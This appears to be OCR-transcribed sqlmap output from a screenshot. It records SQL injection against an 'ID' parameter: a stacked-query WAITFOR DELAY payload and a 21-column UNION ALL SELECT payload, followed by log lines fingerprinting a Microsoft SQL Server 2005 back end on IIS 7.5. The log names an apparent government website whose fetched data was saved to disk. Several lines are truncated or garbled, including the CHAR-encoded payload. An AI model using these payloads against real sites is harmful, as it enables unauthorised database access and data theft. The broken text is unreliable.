 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (commen
Payload: ID=2;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: ID=-8489 UNION ALL SELECT NULL,CHAR(113)+CHAR(106
12)+CHAR(113)+CHAR(117)+CHAR(76)+CHAR(121)+CHAR(113)+CHAR(72)+
+CHAR(76)+CHAR(107)+CHAR(102)+CHAR(113)+CHAR(107)+CHAR(120)+C
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL--
---
[07:50:11] [INFO] testing Microsoft SQL Server
[07:50:11] [INFO] confirming Microsoft SQL Server
[07:50:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[07:50:13] [INFO] fetched data logged to text files under '/roo
www.cnxfy.gov.cn'
www.wooyun.org
shutting down at 07:50:04